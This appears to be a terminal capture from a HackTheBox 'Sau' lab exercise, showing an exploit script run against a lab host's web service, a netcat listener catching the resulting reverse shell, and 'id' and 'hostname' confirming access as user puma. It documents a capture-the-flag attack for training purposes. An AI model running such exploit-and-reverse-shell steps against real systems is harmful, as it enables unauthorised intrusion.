 kali@kali:~/Desktop/HackTheBox/Sau$ python3 exploit.py 10.10.14.80 5454 http://10.10.11.
224:55555/local
Running exploit on http://10.10.11.224:55555/local/login
kali@kali:~/Desktop/HackTheBox/Sau$ rlwrap nc -lvnp 5454
listening on [any] 5454 ...
connect to [10.10.14.80] from (UNKNOWN) [10.10.11.224] 55490
$ id
id
uid=1001(puma) gid=1001(puma) groups=1001(puma)
$ hostname
hostname
sau
$